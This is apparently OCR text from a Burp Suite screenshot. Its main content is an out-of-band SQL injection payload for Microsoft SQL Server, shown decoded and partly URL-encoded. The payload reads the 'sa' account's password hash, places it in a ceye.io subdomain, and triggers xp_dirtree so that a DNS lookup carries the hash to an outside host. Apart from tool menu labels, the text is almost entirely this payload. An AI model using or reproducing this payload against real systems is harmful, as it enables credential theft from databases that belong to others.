 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
;DECLARE @host varchar(1024);SELECT @host=(SELECT TOP 1
master.dbo.fn_varbintohexstr(password_hash)FROM sys.sql_logins WHERE
name='sa')+'.ip.port.fooe50.ceye.io';EXEC('master..xp_dirtree "\\'+@host+'\foobar$"');
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
22%5c%5c%27%2b%40%68%6f%73%74%2b%27%5c%66%6f%6f%62%61%72%24%22%27%29%3b
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode